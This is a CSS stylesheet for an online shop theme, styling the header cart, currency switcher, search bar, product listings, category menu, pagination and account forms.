/************************************************************************************banner******************************************************/
.banner + .banner {margin-left:20px}
.banner {
	overflow:hidden;
	float:left
	}
.banner>div:first-child {margin-left:0px;}
.banner>div {
	margin-left:15px;
	float:left;
	}
.banner>div img, .banner>div a{
	display:block
	}
/************************************************************************************currency******************************************************/
#currency {
	color: #ffffff;
	line-height:18px;
	font-size:16px;
	float:right;
	}
#currency span {
	display:none;
}
#currency a+a {margin-left:15px;}
#currency a {
	text-decoration:none;
	float:left;
}
#currency a span {
	display:block;
	text-decoration: none;
	line-height:18px;
	font-size:16px;
	font-weight:bold;
	color:#7a7a7a
	}
#currency a:hover span, #currency a .act {
	text-decoration: none;
	cursor:default;
	color:#fff;
}
#currency a:hover span {cursor:pointer}
/*********************************************************************************************header-cart*******************************************************************************************/
#header #cart .heading b {
}
#header #cart .heading {
}
.cart-position {
	float:right;
	background:url(../image/cart-bg.png) repeat-x left top;
	margin-left:35px;
	position:relative
}
.cart-position:before {
	background:url(../image/cart-left.png) no-repeat left top;
	width:35px;
	height:82px;
	position:absolute;
	content:'';
	top:0;
	left:-35px;
}
.cart-inner {
	float:right;
	background:url(../image/cart-right.png) no-repeat right;
	padding:10px 16px 8px 0;
	min-height:64px
}
#cart {
	float:right;
	position:relative;
}
#header #cart .heading span.cart-icon {
	position:absolute;
	left:16px;
	top:6px;
	background:url(../image/cart-icon.png) no-repeat;
	width:46px;
	height:44px;
	padding:0;
	margin:0;
}
.latest-added {
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 0 0 10px 10px;
}
.heading a b {
	display:block;
	padding:0 0 0 38px;
	background:url(../image/cart.png) no-repeat left top;
	line-height:24px;
	font-size:18px;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:18px;
	}
.heading a {
	text-decoration:none;
	display:block;
	color:#fff;
	font-size:13px;
	min-width:126px
}
.heading a .sc-button {
	background:url(../image/sc-button.png) no-repeat left top;
	width:7px;
	height:4px;
	display:block;
	float:right;
	margin-left:14px;
	margin-top:8px
	}
#header #cart .content {
	clear: both;
	padding:8px 0 8px 0;
	display: none;
	position: absolute;
	top:60px;
	background:#fff;
	z-index:99999;
	width:235px;
	float:right;
	box-shadow:1px 1px 5px #b0b0af;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	right:0px;
}
#header #cart.active .content {
	display: block;
}
#header #cart .cart {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
	overflow:hidden;
}
#header #cart .cart td.price {
	font-size:12px;
	font-weight:600;
	line-height:12px;
}
#header #cart .cart td.total {
	font-size:12px;
	font-weight:600;
}
#header #cart .cart td.name a:hover {
	text-decoration:underline;
}
#header #cart .cart td.name a {
	text-decoration:none;
	font-size:11px;
	line-height:17px;
	margin-top:0px;
	display:inline-block;
}
#header #cart .cart td .total {
	font-size:11px;
	font-weight:bold;
	color:#000;
}
#header #cart .cart td .total .quantity {
}
#header #cart .cart td.name {
	padding-left:10px;
}
#header #cart .cart .item-cart-1 td {
	padding-top:0;
}
#header #cart .cart td {
	color: #000;
	vertical-align: top;
	padding:8px 0px 10px 5px;
}
#header #cart .cart .image {
	width: 1px;
	padding-left:8px;
}
.cart tr {
	background:url('../image/tail-tr.gif') left bottom repeat-x #fff;
	padding-bottom:20px;
}
.cart-module .cart tr {
	background:none;
}
#header #cart .cart .image img {
	text-align: left;
}
#header #cart .cart .name small {
	color: #666;
}
#header #cart .cart .quantity {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
	color:#a6a4a4;
	text-transform:uppercase;
}
#header #cart .cart td.total {
	font-size:12px;
	font-weight:600;
	color:#c81908;
	text-align: right;
}
.cart-module .remove img:hover {
	overflow:hidden;
	margin-top:-11px;
}
.cart-module .cart .remove img {
	float:left;
}
.cart-module .cart .remove span {
	width:11px;
	height:11px;
	overflow:hidden;
	display: inline-block;
}
.cart-module .cart .remove {
	width:20px;
	text-align:center!important;
	padding-top:8px;
}
.cart-module .cart .remove img {
	cursor: pointer;
}
#header #cart .cart .remove img:hover {
	overflow:hidden;
	margin-top:-11px;
}
#header #cart .cart .remove img {
	float:left;
}
#header #cart .cart .remove span {
	width:11px;
	height:11px;
	overflow:hidden;
	display: inline-block;
}
#header #cart .cart .remove {
	text-align:right;
	padding-right:8px;
}
#header #cart .cart .remove img {
	cursor: pointer;
}
#header #cart table.total {
	border-collapse: collapse;
	font-size:11px;
	padding: 5px 10px 5px 10px;
	margin-top:5px;
	float: right;
	clear: left;
	margin-bottom: 5px;
}
#header #cart table.total tr {
	padding:0px 10px 0px 10px;
}
#header #cart table.total td b {
	color:#a6a4a4;
	font-size:11px;
	font-weight:bold;
}
#header #cart table.total td {
	color: #3A3738;
	padding-left:5px;
	padding-right:10px;
	text-align:left
}
#header #cart table.total td .t-price {
	font-size:11px;
	font-weight:bold;
}
#header #cart .content .checkout {
	text-align: right;
	clear: both;
	padding-right:8px;
	padding-bottom:0px;
	padding-top:5px;
}
#header #cart .empty {
	padding-top:20px;
	text-align: center;
	padding-bottom:20px;
}
/****************************************************************************************************************************************************************************************/
#button-register {margin-top:10px}
#header #welcome a {
	text-decoration:none;
	color:#fd3136;
	margin:0 2px;
	font-size:12px;
	font-weight:bold
}
#header #welcome a + a {
	
}
#header #welcome a:hover {
	text-decoration:underline
}
#header #welcome {
	color:#ffffff;
	float:left;
	font-size:12px;
}

#header .links {
	font-size: 10px;
	float:right;
	}
#header .links a:hover, #header .links a.active {
	color:#FD3136;
	background:url(../image/menu-hover.png) repeat-x left top #2e2e2e;
}
#header .links li:first-child {
	margin:0px;
	}
#header .links li.first a{
	width:56px;
	height:82px;
	display:block;
	padding:0;
	background:url(../image/home.png) no-repeat left top;
	}
#header .links li.first a:hover, #header .links li.first a.active {
	background:url(../image/home-hover.png) no-repeat left top;
	}
#header .links li.first {
	margin:0px;
	padding:0px;
	width:56px;
	height:82px;
	}
#header .links li:hover {}
#header .links li {
	float:left;
	
	border-left:1px solid #ffffff;
	}
#header .links a {
	color:#242424;
	display:block;
	width:48px;
	text-align:center;
	min-height:32px;
	line-height:18px;
	text-decoration:none;
	font-size:13px;
	line-height:normal;
	padding:25px 20px 25px 20px;
}
/***************************************************************************************toprow**********************************************************************************/
.toprow {
	background:#242424;
	padding:11px 20px 12px;
	}
/***************************************************************************************search**********************************************************************************/
#search {
	position:absolute;
	width:710px;
	right:20px;
	bottom:-60px;
}
#search .button-search {
	float:right;
	background:url(../image/button-search.png) repeat-x left top #242424;
	font-size:18px;
	padding:11px 0px 12px;
	text-transform:uppercase;
	color:#fff;
	width:87px;
	text-align:center
	}
#search .button-search:hover {
	cursor:pointer;
	background:#242424;
	}
#search input {
	float:left;
	border:0;
	color:#a5a5a5;
	background:url(../image/input-search.png) no-repeat left top #eeeeee;
	padding:10px 15px 11px 15px;
	width:593px;
	height:20px;
	line-height:20px;
	outline:none;
	font-size:13px;
	}
/*******************************************************************************************************************************************************************************/
.box.cat-colum {
	margin-bottom:7px;
}
.product-filter .product-compare {
	padding:3px 0 0 10px;
}
.name a {
	font-size:13px;
	color:#ef3035;
	text-decoration:none;
	line-height:18px;
}
.name a:hover {
	color:#323232
}
.price {
	font-size:25px;
	line-height:normal;
	color:#404040;
	font-weight:normal
}
.price .price-new {
	color:#404040;
}
.price .price-old {
	text-decoration:line-through;
	color:#ef3035;
	font-weight:normal;
	font-size:15px;
}
.box-product .price-old {
	margin-left:10px;
	}
.price-old {
	text-transform:uppercase;
	font-weight:normal;
	color:#B7B7B7;
}
/*********************************************************************************************************************************************************************************/
.icon-tools>div {
	position:relative;
	}
.icon-tools {
	text-align:center;
	float:right
	}
.icon-tools div.wishlist,.icon-tools div.compare {
	display:inline-block;
	}
.icon-tools div.wishlist>a {
	background:url(../image/wish-list.png) no-repeat left top;
	width:31px;
	height:31px;
	margin:0 0 0 0px
	}
.icon-tools div.wishlist>a:hover {background-position:0 bottom} 
.icon-tools div.compare>a {
	background:url(../image/compare.png) no-repeat left top;
	width:31px;
	height:31px;
	margin:0 0 0 8px
	}
.icon-tools div.compare>a:hover {background-position:0 bottom} 
.icon-tools .tooltip {
	left:0px;
	bottom:-31px;
	} 
.icon-tools .tooltip2 {
	left:-46px;
	bottom:-31px;
	} 
/*******************************************************************************new products**************************************************************************************/
.new-products ul li.first-in-line {
	clear:both;
}
/*******************************************************************************featured products*********************************************************************************/
#content .box .box-content .box-product {}
#content .box .box-content .box-product  ul li {
	float:left;
	width:188px;
	text-align:left;
	position:relative;
	padding:15px 20px 20px;
	margin:10px 10px 0 0px;
}
#column-left .box .box-content .box-product  ul li {
	float:none;
	}
.box .box-content .box-product  ul li {
	float:left;
	text-align:left;
	border:1px solid #e5e5e5;
	padding:15px 20px 13px;
}
.box .box-content .box-product ul li .cart {
	text-align:left;
	}
.box .box-content .box-product ul li .cart .addToCart span {text-indent:-9999px;}
.box .box-content .box-product ul li .cart .addToCart {
	background:url(../image/add-button.png) no-repeat left top;
	width:39px;
	height:31px;
	display:inline-block;
	margin-right:6px;
	}
.box .box-content .box-product ul li .cart .addToCart:hover  {background-position:0 bottom;}
#content .box .box-content .box-product ul li .image2 {

}
#content .box .box-content .box-product ul li.last-in-line {
	margin-right:0px;
}
#content .box .box-content .box-product ul li.first-in-line {
	clear:left;

}
.box.featured {
	margin-bottom:0px;
	}
.box .box-content .box-product .description {
	font:11px/15px Arial
}
/*********************************************************************leftinfo***************************************************************************************************/
#column-left .info li, #column-right .info li {
	padding: 0px 0 0px 0px;
	position: relative;
}

#column-left .info li a, #column-right .info li a, .afine li a, .acount li a {
    text-decoration: none;
	display:inline-block;
	font-size:13px;
	color:#323232
}
#column-left .info li:first-child, #column-right .info li:first-child, .afine li:first-child, .acount li:first-child {border-top:0}
#column-left .info li, #column-right .info li, .afine li, .acount li {
	padding:5px 0 5px 15px;
	border-top:1px solid #EAEAEA;
	background:url(../image/marker-3.png) no-repeat left 12px;
}
#column-left .info li a + a, #column-right .info li a + a, .afine li a + a, .acount li a + a {
	padding-left:0;
	background:none;
}
#column-left .info li a:hover, #column-right .info li a:hover, .afine li a:hover, .acount li a:hover {
	color:#EF3035;
}
/********************************************************************************************************************************************************************************/
.box-filter .box-content {padding:20px; border:1px solid #E5E5E5}
.box-filter .box-content .button {margin-top:10px}
/********************************************************************************specials*****************************************************************************************/
.breadcrumb a.last {
	
	color:#FD3136
}
.breadcrumb a {
	color:#545759;
	text-decoration:none;
}
.breadcrumb a:hover {
	color:#FD3136;
}	
.breadcrumb {
	color: #383737;
	font-size: 12px;
	margin-top:7px;
	}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #eaeaea;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	padding-left:30px!important;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	cursor: pointer;
}
.required {
	color: #ff7409;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field {
	width:97%
}
select.large-field {
	width:100%;
}
.return-comment textarea {
	width:307px
}
table.list {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
}
#payment-existing {
	margin-top:10px;
}
.checkout-product thead td .checkout-product thead td {
	text-align:center!important;
}
.checkout-content .buttons #button-payment {
	margin-top:10px;
}
.checkout-product td.price {
	font-size:12px;
}
.checkout-product td.total {
	text-align:center!important;
	color:#FD3136;
	font-weight:bold;
	font-size:12px;
}
.return-remove .button:hover {
	color:#fff;
}
.return-remove .button {
	color:#FFF;
	padding:1px 5px 2px;
}
table.list td {
	
}
table.list thead td {
	background:url(../image/tail-manuf.gif) 0 0 repeat-x #F8F8F8;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td a {
	text-decoration: underline;
}
table.list tbody td {
	vertical-align: top;
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
.pagination {
	display: inline-block;
	width: 100%;
	padding:10px 0px
}
.account-order .button-order-right {
	float:right;
	margin-top:-3px;
}
.account-order .pagination {
	margin-bottom:25px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 4px 10px;
	text-decoration: none;
	color: #000;
	border:1px solid #cccccc
}
.pagination .links a:hover {
	background:#f7f7f7;
	border:1px solid #cccccc
}
.pagination .links b {
	display: inline-block;
	padding: 4px 10px 5px 10px;
	font-weight: normal;
	text-decoration: none;
	color:#000000;
	background:#f7f7f7;
	border:1px solid #cccccc
}
.pagination .results {
	float:left;
	color:#606a6d;
	margin:5px 0px;
}
/* button */
a.button {
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	background: url('../image/button.png') repeat-x left top #f0f0f0;
	font-size:13px;
	line-height:19px;
	}
a.button span {
	color: #ffffff;
	display: inline-block;
	padding:5px 10px 7px;
	white-space:nowrap;
	font-size:13px;
	line-height:19px;
	}
a.button:hover {
	background-position:0 bottom;
}
a.button:hover span {
	color:#fff;
}
/*****************************************************************************************************************/
/*****************************************************************************************************************/
.buttons {
	overflow: auto;
	margin: 20px 0;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right .mt {
	margin-top:10px
	}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
#module_cart .content {
	background: none repeat scroll 0 0 #FFFFFF;
	border-color: #EEEEEE;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 2px 2px #DDDDDD;
	clear: both;
	display: none;
	min-height: 150px;
	padding: 8px;
	position: relative;
	top: -1px;
}
#module_cart.active .heading {
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	border-top: 1px solid #eaeaea;
	margin-top: 5px;
	padding-bottom: 6px;
	padding-top: 10px;
}
#module_cart.active .content {
	display: block;
}
#module_cart .cart .name {
	padding-top:5px;
	padding-bottom:10px;
	padding-top:10px;
}
#module_cart .cart {
	border-collapse: collapse;
	margin-bottom:10px;
	width: 100%;
}
#module_cart .cart td .quantity {
	font-weight:bold;
	color:#a6a4a4;
}
#module_cart .cart td {
	border-bottom: 1px solid #eaeaea;
	color: #4d4949;
	padding: 2px 3px;
	font-size:11px;
	vertical-align: top;
	font-weight:bold;
}
#module_cart .cart td a {
	font-weight:normal;
}
#module_cart .cart .image {
	display: none;
}
#module_cart .cart .image img {
	border: 1px solid #eaeaea;
	text-align: left;
}
#module_cart .cart .name small {
	color: #666666;
	line-height: 14px;
}
#module_cart .cart td.quantity {
	color: #A6A4A4;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight:bold;
	padding-top:0px;
	vertical-align:middle;
}
#module_cart .cart td.total {
	text-align: center;
	vertical-align: middle;
	color: #4d4949;
	font-size: 11px;
	font-weight:bold;
}
#module_cart .cart .remove {
	text-align: right;
	padding:2px 2px;
	vertical-align: middle;
}
#module_cart .cart .remove img {
	cursor: pointer;
}
#module_cart table.total {
	border-collapse: collapse;
	clear: left;
	float: right;
	margin-bottom:10px;
	padding: 5px;
}
.total-right {
	text-align:right!important;
}
#module_cart .total-left {
	padding-right:18px;
}
#module_cart table.total td b {
	font-size:11px;
	font-weight:bold;
	color:#A6A4A4;
}
#module_cart table.total td {
	color: #000;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:5px;
	font-weight:bold;
	text-align:left;
}
#module_cart .checkout .button {
	margin-bottom:10px;
}
#module_cart .checkout {
	clear: both;
	text-align: right;
}
#module_cart .empty {
	text-align:left;
	color:#393838;
	font-size:13px;
	line-height:17px;
	padding:5px 0;
}
.product-list #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.product-grid #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.home-block #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom:1px solid #eaeaea;
}
.htabs a {
	background: #FFFFFF url('../image/tab.png') repeat-x;
	padding:6px 10px 6px 10px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #737373;
	margin-right:-1px;
	display: none;
	border:1px solid #eaeaea;
	border-bottom:0
}
#idTab1 p {
	color:#191919!important;
	font-weight:normal!important;
	line-height:20px;
	margin-bottom:5px;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
	border-bottom:0;
	color:#191919;
	font-weight:bold;
	border-bottom:1px solid #ffffff
}
.tab-content {
	margin-top:-1px;
	padding: 16px 18px 10px 18px;
	z-index: 2;
	float:left;
	border:1px solid #eaeaea;
	background:#fff;
	width:672px;
}
/* box */
.box.specials {
	margin-bottom:10px;
	}
.box {
	margin-bottom:10px;
}
.box .box-content.inform {
	padding:0px 0 0;
}
#content .box .box-heading {margin-bottom:0}
.box .box-heading {
	font-size:18px;
	line-height:31px;
	margin-bottom:10px;
	color:#ffffff;
	text-transform:uppercase;
	background:url(../image/heading.png) repeat-x left top #242424;
}
.box .box-heading span strong {font-weight:normal; color:#fd3136}
.box .box-heading span {
	background:url(../image/heading-left.png) no-repeat right top;
	display:block;
	padding:5px 11px;
}
.box.specials .box-heading {
	background:url(../image/heading-2.png) repeat-x left top #cf1d21;
	}
.box.specials .box-heading span {
	background:url(../image/heading-2-right.png) no-repeat right top;
	}
.box .box-content {
	overflow:hidden;
	}
.box-shining {
	padding: 20px 0px 42px 30px;
	background:url(../image/box-shining.jpg) no-repeat;
}
.padd-both {
	padding:0 20px;
	text-align:left;
}
.box .box-nav2 .box-heading {
	background:url(../image/cat-heading.jpg) repeat-x #576a54;
	border-bottom:1px solid #eaeaea;
	color:#FFF;
}
.tip:hover + .tooltip {
	display:block;
}
.tooltip {
	display:none;
}
.tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	position: absolute;
	bottom:-20px;
	text-decoration: none;
	padding:4px 10px 4px 10px;
	left:-45px;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.tip2:hover + .tooltip2 {
	display:block;
}
.tooltip2 {
	display:none;
}
.tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:0px;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-20px;
	text-decoration: none;
	color:#414141;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
	left:-5px;
}
.product-list .tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	color:#414141;
	margin-left:35px;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-57px;
	text-decoration: none;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.product-list .tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	color:#414141;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-60px;
	text-decoration: none;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.cart .tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	color:#414141;
	margin-left:0px;
	padding:4px 10px 4px 10px!important;
	position: absolute;
	bottom:-32px;
	text-decoration: none;
	padding:4px 10px 4px 10px;
	font-size:12px!important;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.cart .tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	padding: 10px;
	color:#414141;
	position: absolute;
	bottom:-32px;
	text-decoration: none;
	font-size:12px!important;
	padding:4px 10px 4px 10px!important;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
/* box products */


.prod-stock {
	background: url('../image/stock-w.png') left 0px no-repeat;
	float: left;
	font-size: 12px;
	height: 38px;
	line-height: 12px;
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 10px;
	text-align: center;
	width: 38px;
	color:#fff;
	font-weight:normal;
}
.box-product {
	width:100%;
	margin:0;
	padding:0;
}
.box-product.box-subcat {
	margin-top:0 !important
}
.LikePluginPagelet {
	width:150px;
}
.addthis_button_google_plusone {
	width:67px;
}
.addthis_button_tweet {
	width:70px;
	margin-right:10px;
	margin-left:7px;
}
.connect_widget_like_button {
	width:150px;
}
.box-product.box-subcat .name.subcatname {
	padding-top:4px;
}
.box-product.box-subcat .name.subcatname a {
	font-weight:bold;
	margin-bottom:0;
}
#content .box .box-content {
	padding:0px;
	background:none
	}
#content .box .box-content .box-product ul li.cat-height  {
	margin-bottom:0px !important;
	width:230px;
	border:0px;
	padding:0px !important
	}
.box-product.box-subcat li {
	width:214px;
	float:left;
	padding:10px;
}
.box-product.box-subcat li.last-in-line {
	margin-right:0;
}
.box-product.box-subcat li.first-in-line {
	clear:left;
}
.box-product.box-subcat li .image {
	overflow:hidden;
	float:left;
	margin-bottom:0px;
	margin-top:0px
	}
.box-product.box-subcat li img:hover {
	border:3px solid #FD3136;
	}
.box-product.box-subcat li img {
	float:left;
	margin:0 10px 0 0;
	border:3px solid #eaeaea;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#tab-related .image {
	float:none;
	padding:5px;
	width:80px;
	height:80px;
}
.prod-stock-2 {
	float:left;
	padding-top:13px;
	padding-right:10px;
}
.zoom-top img {
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
.left .zoom-top:first-child {
	margin-top:0px;
	position:relative;
	z-index:12;
}
.zoom-top:hover {
	-moz-transform:scale(1.05);/*When hover on images image size will increased*/
	-webkit-transform:scale(1.05);/*When hover on images image size will increased*/
	-webkit-transform:scale(1.05);/*When hover on images image size will increased*/
}
.zoom-top {
	width:30px!important;
	height:30px!important;
	background: url('../image/zoom.png') right 0px no-repeat;
	overflow:hidden;
	margin-bottom:-30px;
	margin-left:271px;
}
.box-product > li.tree-div {
	margin-right:0;
}
.box-product > li {
	width:176px;
	display: inline-block;
	vertical-align: top;
	margin-right:42px;
	margin-bottom:28px;
}
#module_cart .cart .name a {
	text-decoration:none;
	line-height:17px;
}
#module_cart .cart .name a:hover {
	text-decoration:underline;
}
#column-left + #column-right + #content .box-product > div {
	width: 119px;
}
.short-description span {
	display:block;
	font-size:11px;
	color:#a5a4a4;
}
.box-product .image {
	display: block;
	margin:15px 0;
	text-align:center;
}
.box-product .image2 img{
	display:inline-block;
	}
.box-product .image2 {
	display: block;
	text-align:center;
	
}
.special-container1 .name {
	padding-bottom:7px;
}
.box-product.spec-box .cart {
	float:right;
	padding-top:6px;
}
.box-product .image img {
}
.box-product .name {
	margin-bottom:20px;
	}
.box-product .name a {
	display: inline;
}
.box.featured .box-product .price {
	margin:20px 0 20px
	}
.box-product .price {
	text-align:left;
	margin:20px 0;
}
.box-product.spec-box .manufacturer {
	margin-left:-8px;
}
.box-product .rating {
	display: block;
	margin-top:7px;
	margin-bottom: 0px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-content .information li:first-child {
	margin-bottom:5px;
}
.box-content .information {
	padding:0!important;
}
.information {
	list-style:none;
	margin:0;
	padding:0;
}
.information li a {
	text-decoration:none;
	color:#333;
}
.information li a:hover {
	color:#960f02;
}
.information li:first-child {
	border:none;
}
.information .info-facebook a:hover, .information .info-about1 a:hover {
	color:#fff;
	opacity:0.8;
}
.information .info-facebook a {
	background:url(../image/facebook.gif) 0 0px no-repeat;
	font-weight:bold;
	color:#fff;
	display:block;
	padding:7px 5px 9px 38px;
}
.information .info-about1 a {
	background:url(../image/about.gif) 0 0px no-repeat;
	font-weight:bold;
	color:#fff;
	display:block;
	padding:7px 5px 9px 38px;
}
.afine {
	list-style:none;
	margin:0;
	padding:0;
}
.afine li:first-child, .acount li:first-child {
	border:0px
}
.afine li, .acount li {

}
.afine li a + a {
	background:none;
	padding-left:0;
}
.acount {
}
.acount {
	list-style:none;
	}
.content ul {
	list-style:none;
	margin:0;
	padding:0;
}
.content ul li a {
	text-decoration:none;
	color:#35230f;
	line-height:normal;
}
.content ul li a:hover {
	color:#FD3136;
}
.content ul li:first-child {
	border:none;
}
.content ul li {
	background:url(../image/marker-manuf.png) left 5px no-repeat;
	padding-left:22px;
	color:#3f3f3f;
	padding-bottom:4px;
	padding-top:4px;
}
.account-forgotten table.form tr td:first-child {
	width:87px;
}
.account-edit .content .form input {
	width:200px;
}
.account-edit table.form tr td:first-child {
	width: 73px;
	text-align:right
}
.account-password .content .form input {
	width:200px;
}
.account-password table.form tr td:first-child {
	width:118px;
	text-align:right
}
.wishlist-product td a {
	text-decoration:none;
}
.wishlist-product td {
	vertical-align: middle!important;
}
.box-category > ul > li + li {
}
.q2 {
	width:299px;
}
ul {
	list-style:none;
	margin:0;
	padding:0;
}
/***********************************************************************category*************************************************************/
.box.category li{
	position:relative
	}
.box.category .box-content {
	padding-top:6px
	}
.box-category > ul > li > a {
	display:inline-block;
	text-decoration:none;
	color:#323232;
	font-size:13px;
	background:url(../image/marker-2.png) no-repeat left top;
	padding-left:30px;
}
.box-category > ul > li.active>a, .box-category > ul > li>a:hover {
	color:#ef3035;
	background-position:0 bottom;
	}
.box-category > ul > li:first-child {border:0}
.box-category > ul > li {
	position:relative;
	padding:8px 9px 9px 9px;
	border-top:1px solid #e5e5e5;
	line-height:19px;
}
.box-category > ul > li strong {
	display:none;
}
.box-category > ul > li:first-child {
	
}
.box-category > ul > li.last {
	border:none;
}
.box-category > ul > li ul ul {margin-left:-39px}
.box-category > ul > li ul {
	display:none;
	margin-top:9px;
	margin-bottom:-9px;
	margin-left:-9px;
	padding:0;
	}
.box-category > ul > li.active ul {
	display:block;
	
	
}
.box-category > ul > li span.expanded {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li span.collapsed {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li.active  span.close {background:url(../image/nolines_minus.png) left bottom no-repeat ;}
.box-category > ul > li.active li span.expanded {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li.active li span.close {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li.active li.active span.close {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li.active li.active span.close.collapsed {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li span.close {
	background:url(../image/nolines_minus.png) 0px 0px no-repeat;
	width:7px;
	height:7px;
	margin-right:0px;
	display:inline-block;
	margin-left:15px;
	position:absolute;
	right:9px;
	top:15px;
}
.box-category > ul > li span.close:hover {
	cursor:pointer;
}
.box-category > ul > li a.active {
	
	
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li.active > a, .box-category > ul > li ul > li > a:hover {
	color:#4d4d4d;
}
.box-category > ul > li ul > li {
	padding:9px 0 9px 39px;
	line-height:18px;
	border-top:1px solid #e5e5e5
	}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	display: inline-block;
	color:#aeaeae;
	font-size:13px;
	margin-bottom:0px;
	line-height:18px;
	}
.box-category > ul > li ul > li > a.active {
	color:#4d4d4d;
}
.box-category > ul > li:first-child {
	border-top:0
}
.act-cat {
	position:absolute;
	top:9px;
	right:6px;
}
/*************************************************************************************************************************************************************/

.info-about2, .info-about3, .info-about4 {
	display:none;
}
/* content */
#content .content {
	padding:0px;
	overflow: hidden;
	padding:0 0 20px;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.product-category .content {
}
.category-info {
	overflow: auto;
	margin-bottom: 20px;
	
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	display:none;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul li {
	background:url(../image/arrow.gif) 0px 5px no-repeat;
	padding-left:10px;
	margin-bottom:4px;
}
.category-list ul li a {
	text-decoration:none;
}
.category-list ul li a:hover {
	color:#ffa304;
}
.category-list ul {
	float: left;
	width:25%;
	list-style:none;
	padding:0;
}
.capcha {
	width:143px;
}
.sitemap-info ul li {
	background: url("../image/marker-3.png") no-repeat scroll left 9px transparent;
	color: #191919;
	padding-bottom: 4px;
	padding-left: 14px;
	padding-top: 4px;
	text-transform:capitalize;
}
.sitemap-info ul li a {
	color: #35230F;
	line-height: normal;
	text-decoration: none;
	text-transform:capitalize;
}
.sitemap-info ul li a:hover {
	color:#FD3136;
}
.sitemap-info ul {
}
.affiliate-login .login-content .right {
	height:265px;
}
.affiliate-login .login-content .left {
	background-position:right bottom;
	height:253px;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
/* manufacturer */
.manufacturer-list a {
	text-decoration:none;
}
.product-manufacturer h1 {
	margin-bottom:10px;
}
.manuf-p {
	font-weight:bold;
	color:#191919;
	margin-bottom:16px;
}
.manuf-p a {
	text-decoration:none;
	font-weight:bold;
	color:#FD3136;
}
